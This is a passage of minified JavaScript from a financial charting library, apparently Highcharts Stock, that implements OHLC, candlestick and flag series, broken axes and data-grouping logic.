{point.low}<br/>Close: {point.close}<br/>'}},pP=(C=function(t,e){return(C=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}C(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),pE=th.composed,pL=nF.seriesTypes.hlc,pB=tI.addEvent,pD=tI.crisp,pI=tI.extend,pz=tI.merge,pR=tI.pushUnique;function pN(t){var e=t.options,i=e.dataGrouping;i&&e.useOhlcData&&"highcharts-navigator-series"!==e.id&&(i.approximation="ohlc")}function pW(t){var e=t.options;e.useOhlcData&&"highcharts-navigator-series"!==e.id&&pI(this,{pointValKey:pG.prototype.pointValKey,pointArrayMap:pG.prototype.pointArrayMap,toYData:pG.prototype.toYData})}var pG=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return pP(e,t),e.compose=function(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];pR(pE,"OHLCSeries")&&(pB(t,"afterSetOptions",pN),pB(t,"init",pW))},e.prototype.getPointPath=function(e,i){var o=t.prototype.getPointPath.call(this,e,i),r=i.strokeWidth(),n=pD(e.plotX||0,r),s=Math.round(e.shapeArgs.width/2);if(null!==e.open){var a=pD(e.plotOpen,r);o.push(["M",n,a],["L",n-s,a]),t.prototype.extendStem.call(this,o,r/2,a)}return o},e.prototype.pointAttribs=function(e,i){var o=t.prototype.pointAttribs.call(this,e,i),r=this.options;return delete o.fill,!e.options.color&&r.upColor&&e.open<e.close&&(o.stroke=r.upColor),o},e.prototype.toYData=function(t){return[t.open,t.high,t.low,t.close]},e.defaultOptions=pz(pL.defaultOptions,pO),e}(pL);pI(pG.prototype,{pointClass:pC,pointArrayMap:["open","high","low","close"]}),nF.registerSeriesType("ohlc",pG);var pX={states:{hover:{lineWidth:2}},threshold:null,lineColor:"#000000",lineWidth:1,upColor:"#ffffff",stickyTracking:!0},pH=(O=function(t,e){return(O=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}O(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),pY=nF.seriesTypes,pF=pY.column,p_=pY.ohlc,pj=tI.crisp,pU=tI.merge,pV=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return pH(e,t),e.prototype.pointAttribs=function(t,e){var i=pF.prototype.pointAttribs.call(this,t,e),o=this.options,r=t.open<t.close,n=o.lineColor||this.color,s=t.color||this.color;if(i["stroke-width"]=o.lineWidth,i.fill=t.options.color||r&&o.upColor||s,i.stroke=t.options.lineColor||r&&o.upLineColor||n,e){var a=o.states[e];i.fill=a.color||i.fill,i.stroke=a.lineColor||i.stroke,i["stroke-width"]=a.lineWidth||i["stroke-width"]}return i},e.prototype.drawPoints=function(){for(var t=this.points,e=this.chart,i=this.yAxis.reversed,o=0;o<t.length;o++){var r=t[o],n=r.graphic,s=void 0,a=void 0,h=void 0,l=void 0,d=void 0,c=void 0,p=void 0,u=void 0,f=void 0,g=!n;if(void 0!==r.plotY){n||(r.graphic=n=e.renderer.path().add(this.group)),this.chart.styledMode||n.attr(this.pointAttribs(r,r.selected&&"select")).shadow(this.options.shadow);var v=n.strokeWidth();p=pj(r.plotX||0,v),h=Math.min(s=r.plotOpen,a=r.plotClose),l=Math.max(s,a),f=Math.round(r.shapeArgs.width/2),d=i?l!==r.yBottom:Math.round(h)!==Math.round(r.plotHigh||0),c=i?Math.round(h)!==Math.round(r.plotHigh||0):l!==r.yBottom,h=pj(h,v),l=pj(l,v),(u=[]).push(["M",p-f,l],["L",p-f,h],["L",p+f,h],["L",p+f,l],["Z"],["M",p,h],["L",p,d?Math.round(i?r.yBottom:r.plotHigh):h],["M",p,l],["L",p,c?Math.round(i?r.plotHigh:r.yBottom):l]),n[g?"attr":"animate"]({d:u}).addClass(r.getClassName(),!0)}}},e.defaultOptions=pU(p_.defaultOptions,{tooltip:p_.defaultOptions.tooltip},pX),e}(p_);nF.registerSeriesType("candlestick",pV);var pZ=(P=function(t,e){return(P=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}P(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),pq=nF.seriesTypes.column.prototype.pointClass,pK=tI.isNumber,p$=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ttBelow=!1,e}return pZ(e,t),e.prototype.isValid=function(){return pK(this.y)||void 0===this.y},e.prototype.hasNewShapeType=function(){var t=this.options.shape||this.series.options.shape;return this.graphic&&t&&t!==this.graphic.symbolKey},e}(pq),pJ={borderRadius:0,pointRange:0,allowOverlapX:!1,shape:"flag",stackDistance:12,textAlign:"center",tooltip:{pointFormat:"{point.text}"},threshold:null,y:-30,fillColor:"#ffffff",lineWidth:1,states:{hover:{lineColor:"#000000",fillColor:"#ccd3ff"}},style:{fontSize:"0.7em",fontWeight:"bold"}};!function(t){var e=[];function i(t,e,i,o,r){var n=r&&r.anchorX||t,s=r&&r.anchorY||e,a=this.circle(n-1,s-1,2,2);return a.push(["M",n,s],["L",t,e+o],["L",t,e],["L",t+i,e],["L",t+i,e+o],["L",t,e+o],["Z"]),a}function o(t,e){t[e+"pin"]=function(i,o,r,n,s){var a,h=s&&s.anchorX,l=s&&s.anchorY;if("circle"===e&&n>r&&(i-=Math.round((n-r)/2),r=n),a=t[e](i,o,r,n,s),h&&l){var d=h;if("circle"===e)d=i+r/2;else{var c=a[0],p=a[1];"M"===c[0]&&"L"===p[0]&&(d=(c[1]+p[1])/2)}var u=o>l?o:o+n;a.push(["M",d,u],["L",h,l]),a=a.concat(t.circle(h-1,l-1,2,2))}return a}}t.compose=function(t){if(-1===e.indexOf(t)){e.push(t);var r=t.prototype.symbols;r.flag=i,o(r,"circle"),o(r,"square")}var n=eF.getRendererType();e.indexOf(n)&&e.push(n)}}(te||(te={}));var pQ=te,p0=th.composed,p1=hk.prototype,p2=sd.prototype,p3=tI.defined,p5=tI.pushUnique,p6=tI.stableSort;!function(t){function e(t){return p2.getPlotBox.call(this.options.onSeries&&this.chart.get(this.options.onSeries)||this,t)}function i(){p1.translate.apply(this);var t,e,i,o,r,n,s,a,h,l=this,d=l.options,c=l.chart,p=l.points,u=d.onSeries,f=u&&c.get(u),g=f&&f.options.step,v=f&&f.points,m=c.inverted,y=l.xAxis,x=l.yAxis,b=p.length-1,k=d.onKey||"y",M=v&&v.length,w=0;if(f&&f.visible&&M)for(w=(f.pointXOffset||0)+(f.barW||0)/2,a=f.currentDataGrouping,n=v[M-1].x+(a?a.totalRange:0),p6(p,function(t,e){return t.x-e.x}),k="plot"+k[0].toUpperCase()+k.substr(1);M--&&p[b]&&"break"!==function(){if(r=v[M],(i=p[b]).y=r.y,r.x<=i.x&&void 0!==r[k]){if(i.x<=n&&(i.plotY=r[k],r.x<i.x&&!g&&(s=v[M+1])&&void 0!==s[k])){if(p3(i.plotX)&&f.is("spline")){for(var o=[r.plotX||0,r.plotY||0],a=[s.plotX||0,s.plotY||0],l=(null===(t=r.controlPoints)||void 0===t?void 0:t.high)||o,d=(null===(e=s.controlPoints)||void 0===e?void 0:e.low)||a,c=function(t,e){return Math.pow(1-t,3)*o[e]+3*(1-t)*(1-t)*t*l[e]+3*(1-t)*t*t*d[e]+t*t*t*a[e]},u=0,m=1,y=void 0,w=0;w<100;w++){var S=(u+m)/2,A=c(S,0);if(null===A)break;if(.25>Math.abs(A-i.plotX)){y=S;break}A<i.plotX?u=S:m=S}p3(y)&&(i.plotY=c(y,1),i.y=x.toValue(i.plotY,!0))}else h=(i.x-r.x)/(s.x-r.x),i.plotY+=h*(s[k]-r[k]),i.y+=h*(s.y-r.y)}if(b--,M++,b<0)return"break"}}(););p.forEach(function(t,e){var i;t.plotX+=w,(void 0===t.plotY||m)&&(t.plotX>=0&&t.plotX<=y.len?m?(t.plotY=y.translate(t.x,0,1,0,1),t.plotX=p3(t.y)?x.translate(t.y,0,0,0,1):0):t.plotY=(y.opposite?0:l.yAxis.len)+y.offset:t.shapeArgs={}),(o=p[e-1])&&o.plotX===t.plotX&&(void 0===o.stackIndex&&(o.stackIndex=0),i=o.stackIndex+1),t.stackIndex=i}),this.onSeries=f}t.compose=function(t){if(p5(p0,"OnSeries")){var o=t.prototype;o.getPlotBox=e,o.translate=i}return t},t.getPlotBox=e,t.translate=i}(ti||(ti={}));var p9=ti,p4=(E=function(t,e){return(E=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}E(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),p8=th.noop,p7=eZ.distribute,ut=nF.series,ue=nF.seriesTypes.column,ui=tI.addEvent,uo=tI.defined,ur=tI.extend,un=tI.isNumber,us=tI.merge,ua=tI.objectEach,uh=tI.wrap,ul=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return p4(e,t),e.prototype.animate=function(t){t&&this.setClip()},e.prototype.drawPoints=function(){var t,e,i,o,r,n,s,a,h,l,d,c,p,u=this.points,f=this.chart,g=f.renderer,v=f.inverted,m=this.options,y=m.y,x=this.yAxis,b={},k=[],M=un(m.borderRadius)?m.borderRadius:0;for(n=u.length;n--;)s=u[n],c=(v?s.plotY:s.plotX)>this.xAxis.len,i=s.plotX,h=s.stackIndex,r=s.options.shape||m.shape,void 0!==(o=s.plotY)&&(o=s.plotY+y-(void 0!==h&&h*m.stackDistance)),s.anchorX=h?void 0:s.plotX,l=h?void 0:s.plotY,p="flag"!==r,a=s.graphic,void 0!==o&&i>=0&&!c?(a&&s.hasNewShapeType()&&(a=a.destroy()),a||(a=s.graphic=g.label("",0,void 0,r,void 0,void 0,m.useHTML).addClass("highcharts-point").add(this.markerGroup),s.graphic.div&&(s.graphic.div.point=s),a.isNew=!0),a.attr({align:p?"center":"left",width:m.width,height:m.height,"text-align":m.textAlign,r:M}),f.styledMode||a.attr(this.pointAttribs(s)).css(us(m.style,s.style)).shadow(m.shadow),i>0&&(i-=a.strokeWidth()%2),d={y:o,anchorY:l},m.allowOverlapX&&(d.x=i,d.anchorX=s.anchorX),a.attr({text:null!==(e=null!==(t=s.options.title)&&void 0!==t?t:m.title)&&void 0!==e?e:"A"})[a.isNew?"attr":"animate"](d),m.allowOverlapX||(b[s.plotX]?b[s.plotX].size=Math.max(b[s.plotX].size,a.width||0):b[s.plotX]={align:p?.5:0,size:a.width||0,target:i,anchorX:i}),s.tooltipPos=[i,o+x.pos-f.plotTop]):a&&(s.graphic=a.destroy());if(!m.allowOverlapX){var w=100;ua(b,function(t){t.plotX=t.anchorX,k.push(t),w=Math.max(t.size,w)}),p7(k,v?x.len:this.xAxis.len,w);for(var S=0;S<u.length;S++){var A=u[S],T=A.plotX,C=A.graphic,O=C&&b[T];O&&C&&(uo(O.pos)?C[C.isNew?"attr":"animate"]({x:O.pos+(O.align||0)*O.size,anchorX:A.anchorX}).show().isNew=!1:C.hide().isNew=!0)}}m.useHTML&&this.markerGroup&&uh(this.markerGroup,"on",function(t){return iu.prototype.on.apply(t.apply(this,[].slice.call(arguments,1)),[].slice.call(arguments,1))})},e.prototype.drawTracker=function(){var e=this.points;t.prototype.drawTracker.call(this);for(var i=function(t){var i=t.graphic;i&&(t.unbindMouseOver&&t.unbindMouseOver(),t.unbindMouseOver=ui(i.element,"mouseover",function(){t.stackIndex>0&&!t.raised&&(t._y=i.y,i.attr({y:t._y-8}),t.raised=!0);for(var o=0;o<e.length;o++){var r=e[o];r!==t&&r.raised&&r.graphic&&(r.graphic.attr({y:r._y}),r.raised=!1)}}))},o=0;o<e.length;o++)i(e[o])},e.prototype.pointAttribs=function(t,e){var i=this.options,o=t&&t.color||this.color,r=i.lineColor,n=t&&t.lineWidth,s=t&&t.fillColor||i.fillColor;return e&&(s=i.states[e].fillColor,r=i.states[e].lineColor,n=i.states[e].lineWidth),{fill:s||o,stroke:r||o,"stroke-width":n||i.lineWidth||0}},e.prototype.setClip=function(){ut.prototype.setClip.apply(this,arguments),!1!==this.options.clip&&this.sharedClipKey&&this.markerGroup&&this.markerGroup.clip(this.chart.sharedClips[this.sharedClipKey])},e.compose=pQ.compose,e.defaultOptions=us(ue.defaultOptions,pJ),e}(ue);p9.compose(ul),ur(ul.prototype,{allowDG:!1,forceCrop:!0,invertible:!1,noSharedTooltip:!0,pointClass:p$,sorted:!1,takeOrdinalPosition:!1,trackerGroups:["markerGroup"],buildKDTree:p8,init:ut.prototype.init}),nF.registerSeriesType("flags",ul);var ud=tI.addEvent,uc=tI.find,up=tI.fireEvent,uu=tI.isArray,uf=tI.isNumber,ug=tI.pick;!function(t){function e(){void 0!==this.brokenAxis&&this.brokenAxis.setBreaks(this.options.breaks,!1)}function i(){var t;(null===(t=this.brokenAxis)||void 0===t?void 0:t.hasBreaks)&&(this.options.ordinal=!1)}function o(){var t=this.brokenAxis;if(null==t?void 0:t.hasBreaks){for(var e=this.tickPositions,i=this.tickPositions.info,o=[],r=0;r<e.length;r++)t.isInAnyBreak(e[r])||o.push(e[r]);this.tickPositions=o,this.tickPositions.info=i}}function r(){this.brokenAxis||(this.brokenAxis=new l(this))}function n(){var t,e,i=this.isDirty,o=this.options.connectNulls,r=this.points,n=this.xAxis,s=this.yAxis;if(i)for(var a=r.length;a--;){var h=r[a],l=!(null===h.y&&!1===o)&&((null===(t=null==n?void 0:n.brokenAxis)||void 0===t?void 0:t.isInAnyBreak(h.x,!0))||(null===(e=null==s?void 0:s.brokenAxis)||void 0===e?void 0:e.isInAnyBreak(h.y,!0)));h.visible=!l&&!1!==h.options.visible}}function s(){this.drawBreaks(this.xAxis,["x"]),this.drawBreaks(this.yAxis,ug(this.pointArrayMap,["y"]))}function a(t,e){var i,o,r,n,s=this,a=s.points;if(null===(i=null==t?void 0:t.brokenAxis)||void 0===i?void 0:i.hasBreaks){var h=t.brokenAxis;e.forEach(function(e){o=(null==h?void 0:h.breakArray)||[],r=t.isXAxis?t.min:ug(s.options.threshold,t.min);var i,l,d=null===(l=null===(i=null==t?void 0:t.options)||void 0===i?void 0:i.breaks)||void 0===l?void 0:l.filter(function(t){for(var e=!0,i=0;i<o.length;i++){var r=o[i];if(r.from===t.from&&r.to===t.to){e=!1;break}}return e});a.forEach(function(i){n=ug(i["stack"+e.toUpperCase()],i[e]),o.forEach(function(e){if(uf(r)&&uf(n)){var o="";r<e.from&&n>e.to||r>e.from&&n<e.from?o="pointBreak":(r<e.from&&n>e.from&&n<e.to||r>e.from&&n>e.to&&n<e.from)&&(o="pointInBreak"),o&&up(t,o,{point:i,brk:e})}}),null==d||d.forEach(function(e){up(t,"pointOutsideOfBreak",{point:i,brk:e})})})})}}function h(){var t=this.currentDataGrouping,e=null==t?void 0:t.gapSize,i=this.points.slice(),o=this.yAxis,r=this.options.gapSize,n=i.length-1;if(r&&n>0){"value"!==this.options.gapUnit&&(r*=this.basePointRange),e&&e>r&&e>=this.basePointRange&&(r=e);for(var s=void 0,a=void 0;n--;)if(a&&!1!==a.visible||(a=i[n+1]),s=i[n],!1!==a.visible&&!1!==s.visible){if(a.x-s.x>r){var h=(s.x+a.x)/2;i.splice(n+1,0,{isNull:!0,x:h}),o.stacking&&this.options.stacking&&((o.stacking.stacks[this.stackKey][h]=new aS(o,o.options.stackLabels,!1,h,this.stack)).total=0)}a=s}}return this.getGraphPath(i)}t.compose=function(t,l){if(!t.keepProps.includes("brokenAxis")){t.keepProps.push("brokenAxis"),ud(t,"init",r),ud(t,"afterInit",e),ud(t,"afterSetTickPositions",o),ud(t,"afterSetOptions",i);var d=l.prototype;d.drawBreaks=a,d.gappedPath=h,ud(l,"afterGeneratePoints",n),ud(l,"afterRender",s)}return t};var l=function(){function t(t){this.hasBreaks=!1,this.axis=t}return t.isInBreak=function(t,e){var i=t.repeat||1/0,o=t.from,r=t.to-t.from,n=e>=o?(e-o)%i:i-(o-e)%i;return t.inclusive?n<=r:n<r&&0!==n},t.lin2Val=function(e){var i=this.brokenAxis,o=i&&i.breakArray;if(!o||!uf(e))return e;var r,n,s=e;for(n=0;n<o.length&&!((r=o[n]).from>=s);n++)r.to<s?s+=r.len:t.isInBreak(r,s)&&(s+=r.len);return s},t.val2Lin=function(e){var i=this.brokenAxis,o=i&&i.breakArray;if(!o||!uf(e))return e;var r,n,s=e;for(n=0;n<o.length;n++)if((r=o[n]).to<=e)s-=r.len;else if(r.from>=e)break;else if(t.isInBreak(r,e)){s-=e-r.from;break}return s},t.prototype.findBreakAt=function(t,e){return uc(e,function(e){return e.from<t&&t<e.to})},t.prototype.isInAnyBreak=function(e,i){var o,r,n,s=this.axis,a=s.options.breaks||[],h=a.length;if(h&&uf(e)){for(;h--;)t.isInBreak(a[h],e)&&(o=!0,r||(r=ug(a[h].showPoints,!s.isXAxis)));n=o&&i?o&&!r:o}return n},t.prototype.setBreaks=function(e,i){var o=this,r=o.axis,n=r.chart.time,s=uu(e)&&!!e.length&&!!Object.keys(e[0]).length;r.isDirty=o.hasBreaks!==s,o.hasBreaks=s,null==e||e.forEach(function(t){t.from=n.parse(t.from)||0,t.to=n.parse(t.to)||0}),e!==r.options.breaks&&(r.options.breaks=r.userOptions.breaks=e),r.forceRedraw=!0,r.series.forEach(function(t){t.isDirty=!0}),s||r.val2lin!==t.val2Lin||(delete r.val2lin,delete r.lin2val),s&&(r.userOptions.ordinal=!1,r.lin2val=t.lin2Val,r.val2lin=t.val2Lin,r.setExtremes=function(t,e,i,n,s){if(o.hasBreaks){for(var a=this.options.breaks||[],h=void 0;h=o.findBreakAt(t,a);)t=h.to;for(;h=o.findBreakAt(e,a);)e=h.from;e<t&&(e=t)}r.constructor.prototype.setExtremes.call(this,t,e,i,n,s)},r.setAxisTranslation=function(){if(r.constructor.prototype.setAxisTranslation.call(this),o.unitLength=void 0,o.hasBreaks){var e,i,n,s,a=r.options.breaks||[],h=[],l=[],d=ug(r.pointRangePadding,0),c=0,p=r.userMin||r.min,u=r.userMax||r.max;a.forEach(function(e){i=e.repeat||1/0,uf(p)&&uf(u)&&(t.isInBreak(e,p)&&(p+=e.to%i-p%i),t.isInBreak(e,u)&&(u-=u%i-e.from%i))}),a.forEach(function(t){if(n=t.from,i=t.repeat||1/0,uf(p)&&uf(u)){for(;n-i>p;)n-=i;for(;n<p;)n+=i;for(s=n;s<u;s+=i)h.push({value:s,move:"in"}),h.push({value:s+t.to-t.from,move:"out",size:t.breakSize})}}),h.sort(function(t,e){return t.value===e.value?("in"===t.move?0:1)-("in"===e.move?0:1):t.value-e.value}),e=0,n=p,h.forEach(function(t){1===(e+="in"===t.move?1:-1)&&"in"===t.move&&(n=t.value),0===e&&uf(n)&&(l.push({from:n,to:t.value,len:t.value-n-(t.size||0)}),c+=t.value-n-(t.size||0))}),o.breakArray=l,uf(p)&&uf(u)&&uf(r.min)&&(o.unitLength=u-p-c+d,up(r,"afterBreaks"),r.staticScale?r.transA=r.staticScale:o.unitLength&&(r.transA*=(u-r.min+d)/o.unitLength),d&&(r.minPixelPadding=r.transA*(r.minPointOffset||0)),r.min=p,r.max=u)}}),ug(i,!0)&&r.chart.redraw()},t}();t.Additions=l}(to||(to={}));var uv=to;th.BrokenAxis=th.BrokenAxis||uv,th.BrokenAxis.compose(th.Axis,th.Series);var um={},uy=tI.arrayMax,ux=tI.arrayMin,ub=tI.correctFloat,uk=tI.extend,uM=tI.isNumber;function uw(t){var e=t.length,i=uS(t);return uM(i)&&e&&(i=ub(i/e)),i}function uS(t){var e,i=t.length;if(!i&&t.hasNulls)e=null;else if(i)for(e=0;i--;)e+=t[i];return e}var uA={average:uw,averages:function(){var t=[];return[].forEach.call(arguments,function(e){t.push(uw(e))}),void 0===t[0]?void 0:t},close:function(t){return t.length?t[t.length-1]:t.hasNulls?null:void 0},high:function(t){return t.length?uy(t):t.hasNulls?null:void 0},hlc:function(t,e,i){if(t=um.high(t),e=um.low(e),i=um.close(i),uM(t)||uM(e)||uM(i))return[t,e,i]},low:function(t){return t.length?ux(t):t.hasNulls?null:void 0},ohlc:function(t,e,i,o){if(t=um.open(t),e=um.high(e),i=um.low(i),o=um.close(o),uM(t)||uM(e)||uM(i)||uM(o))return[t,e,i,o]},open:function(t){return t.length?t[0]:t.hasNulls?null:void 0},range:function(t,e){return(t=um.low(t),e=um.high(e),uM(t)||uM(e))?[t,e]:null===t&&null===e?null:void 0},sum:uS};uk(um,uA);var uT={common:{groupPixelWidth:2,dateTimeLabelFormats:{millisecond:["%[AebHMSL]","%[AebHMSL]","-%[HMSL]"],second:["%[AebHMS]","%[AebHMS]","-%[HMS]"],minute:["%[AebHM]","%[AebHM]","-%[HM]"],hour:["%[AebHM]","%[AebHM]","-%[HM]"],day:["%[AebY]","%[Aeb]","-%[AebY]"],week:["week from %[AebY]","%[Aeb]","-%[AebY]"],month:["%[BY]","%[B]","-%[BY]"],year:["%Y","%Y","-%Y"]}},seriesSpecific:{line:{},spline:{},area:{},areaspline:{},arearange:{},column:{groupPixelWidth:10},columnrange:{groupPixelWidth:10},candlestick:{groupPixelWidth:10},ohlc:{groupPixelWidth:5},hlc:{groupPixelWidth:5},heikinashi:{groupPixelWidth:10}},units:[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1]],["week",[1]],["month",[1,3,6]],["year",null]]},uC=tI.addEvent,uO=tI.extend,uP=tI.merge,uE=tI.pick;function uL(t){var e=this,i=e.series;i.forEach(function(t){t.groupPixelWidth=void 0}),i.forEach(function(i){i.groupPixelWidth=e.getGroupPixelWidth&&e.getGroupPixelWidth(),i.groupPixelWidth&&(i.hasProcessed=!0),i.applyGrouping(!!t.hasExtremesChanged)})}function uB(){for(var t,e,i=this.series,o=i.length,r=0,n=!1;o--;)(e=i[o].options.dataGrouping)&&(r=Math.max(r,uE(e.groupPixelWidth,uT.common.groupPixelWidth)),t=(i[o].dataTable.modified||i[o].dataTable).rowCount,(i[o].groupPixelWidth||t>this.chart.plotSizeX/r||t&&e.forced)&&(n=!0));return n?r:0}function uD(){this.series.forEach(function(t){t.hasProcessed=!1})}function uI(t,e){var i;if(e=uE(e,!0),t||(t={forced:!1,units:null}),this instanceof tr)for(i=this.series.length;i--;)this.series[i].update({dataGrouping:t},!1);else this.chart.options.series.forEach(function(e){e.dataGrouping="boolean"==typeof t?t:uP(t,e.dataGrouping)});this.ordinal&&(this.ordinal.slope=void 0),e&&this.chart.redraw()}var uz=function(t){tr=t;var e=t.prototype;e.applyGrouping||(uC(t,"afterSetScale",uD),uC(t,"postProcessData",uL),uO(e,{applyGrouping:uL,getGroupPixelWidth:uB,setDataGrouping:uI}))},uR=nF.series.prototype,uN=tI.addEvent,uW=tI.defined,uG=tI.error,uX=tI.extend,uH=tI.isNumber,uY=tI.merge,uF=tI.pick,u_=tI.splat,uj=uR.generatePoints;function uU(t){var e,i,o,r,n=this.chart,s=this.options.dataGrouping,a=!1!==this.allowDG&&s&&uF(s.enabled,n.options.isStock),h=this.reserveSpace(),l=this.currentDataGrouping,d=!1;a&&!this.requireSorting&&(this.requireSorting=d=!0);var c=!1==!(this.isCartesian&&!this.isDirty&&!this.xAxis.isDirty&&!this.yAxis.isDirty&&!t)||!a;if(d&&(this.requireSorting=!1),!c){this.destroyGroupedData();var p=s.groupAll?this.dataTable:this.dataTable.modified||this.dataTable,u=this.getColumn("x",!s.groupAll),f=n.plotSizeX,g=this.xAxis,v=g.getExtremes(),m=g.options.ordinal,y=this.groupPixelWidth;if(y&&u&&p.rowCount&&f&&uH(v.min)){i=!0,this.isDirty=!0,this.points=null;var x,b=v.min,k=v.max,M=m&&g.ordinal&&g.ordinal.getGroupIntervalFactor(b,k,this)||1,w=y*(k-b)/f*M,S=g.getTimeTicks(rc.Additions.prototype.normalizeTimeTickInterval(w,s.units||uT.units),Math.min(b,u[0]),Math.max(k,u[u.length-1]),g.options.startOfWeek,u,this.closestPointRange),A=uR.groupData.apply(this,[p,S,s.approximation]),T=A.modified,C=T.getColumn("x",!0),O=0;for((null==s?void 0:s.smoothed)&&T.rowCount&&(s.firstAnchor="firstPoint",s.anchor="middle",s.lastAnchor="lastPoint",uG(32,!1,n,{"dataGrouping.smoothed":"use dataGrouping.anchor"})),e=1;e<S.length;e++)S.info.segmentStarts&&-1!==S.info.segmentStarts.indexOf(e)||(O=Math.max(S[e]-S[e-1],O));(o=S.info).gapSize=O,this.closestPointRange=S.info.totalRange,this.groupMap=A.groupMap,this.currentDataGrouping=o,function(t,e,i){var o=t.options.dataGrouping,r=t.currentDataGrouping&&t.currentDataGrouping.gapSize,n=t.getColumn("x");if(o&&n.length&&r&&t.groupMap){var s=e.length-1,a=o.anchor,h=o.firstAnchor,l=o.lastAnchor,d=e.length-1,c=0;if(h&&n[0]>=e[0]){c++;var p=t.groupMap[0].start,u=t.groupMap[0].length,f=void 0;uH(p)&&uH(u)&&(f=p+(u-1)),e[0]=({start:e[0],middle:e[0]+.5*r,end:e[0]+r,firstPoint:n[0],lastPoint:f&&n[f]})[h]}if(s>0&&l&&r&&e[s]>=i-r){d--;var g=t.groupMap[t.groupMap.length-1].start;e[s]=({start:e[s],middle:e[s]+.5*r,end:e[s]+r,firstPoint:g&&n[g],lastPoint:n[n.length-1]})[l]}if(a&&"start"!==a)for(var v=r*({middle:.5,end:1})[a];d>=c;)e[d]+=v,d--}}(this,C||[],k),h&&C&&(uW((x=C)[0])&&uH(g.min)&&uH(g.dataMin)&&x[0]<g.min&&((!uW(g.options.min)&&g.min<=g.dataMin||g.min===g.dataMin)&&(g.min=Math.min(x[0],g.min)),g.dataMin=Math.min(x[0],g.dataMin)),uW(x[x.length-1])&&uH(g.max)&&uH(g.dataMax)&&x[x.length-1]>g.max&&((!uW(g.options.max)&&uH(g.dataMax)&&g.max>=g.dataMax||g.max===g.dataMax)&&(g.max=Math.max(x[x.length-1],g.max)),g.dataMax=Math.max(x[x.length-1],g.dataMax))),s.groupAll&&(this.allGroupedTable=T,C=(T=(r=this.cropData(T,g.min||0,g.max||0)).modified).getColumn("x"),this.cropStart=r.start),this.dataTable.modified=T}else this.groupMap=void 0,this.currentDataGrouping=void 0;this.hasGroupedData=i,this.preventGraphAnimation=(l&&l.totalRange)!==(o&&o.totalRange)}}function uV(){this.groupedData&&(this.groupedData.forEach(function(t,e){t&&(this.groupedData[e]=t.destroy?t.destroy():null)},this),this.groupedData.length=0,delete this.allGroupedTable)}function uZ(){uj.apply(this),this.destroyGroupedData(),this.groupedData=this.hasGroupedData?this.points:null}function uq(){return this.is("arearange")?"range":this.is("ohlc")?"ohlc":this.is("hlc")?"hlc":this.is("column")||this.options.cumulative?"sum":"average"}function uK(t,e,i){var o,r,n,s=t.getColumn("x",!0)||[],a=t.getColumn("y",!0),h=this,l=h.data,d=h.options&&h.options.data,c=[],p=new nB,u=[],f=t.rowCount,g=!!a,v=[],m=h.pointArrayMap,y=m&&m.length,x=["x"].concat(m||["y"]),b=(m||["y"]).map(function(){return[]}),k=this.options.dataGrouping&&this.options.dataGrouping.groupAll,M=0,w=0,S="function"==typeof i?i:i&&um[i]?um[i]:um[h.getDGApproximation&&h.getDGApproximation()||"average"];if(y)for(var A=m.length;A--;)v.push([]);else v.push([]);for(var T=y||1,C=0;C<=f;C++)if(!(s[C]<e[0])){for(;void 0!==e[M+1]&&s[C]>=e[M+1]||C===f;){if(o=e[M],h.dataGroupInfo={start:k?w:h.cropStart+w,length:v[0].length,groupStart:o},n=S.apply(h,v),h.pointClass&&!uW(h.dataGroupInfo.options)&&(h.dataGroupInfo.options=uY(h.pointClass.prototype.optionsToObject.call({series:h},h.options.data[h.cropStart+w])),x.forEach(function(t){delete h.dataGroupInfo.options[t]})),void 0!==n){c.push(o);for(var O=u_(n),P=0;P<O.length;P++)b[P].push(O[P]);u.push(h.dataGroupInfo)}w=C;for(var P=0;P<T;P++)v[P].length=0,v[P].hasNulls=!1;if(M+=1,C===f)break}if(C===f)break;if(m)for(var E=k?C:h.cropStart+C,L=l&&l[E]||h.pointClass.prototype.applyOptions.apply({series:h},[d[E]]),B=void 0,P=0;P<y;P++)uH(B=L[m[P]])?v[P].push(B):null===B&&(v[P].hasNulls=!0);else uH(r=g?a[C]:null)?v[0].push(r):null===r&&(v[0].hasNulls=!0)}var D={x:c};return(m||["y"]).forEach(function(t,e){D[t]=b[e]}),p.setColumns(D),{groupMap:u,modified:p}}function u$(t){var e=t.options,i=this.type,o=this.chart.options.plotOptions,r=this.useCommonDataGrouping&&uT.common,n=uT.seriesSpecific,s=t0.plotOptions[i].dataGrouping;if(o&&(n[i]||r)){var 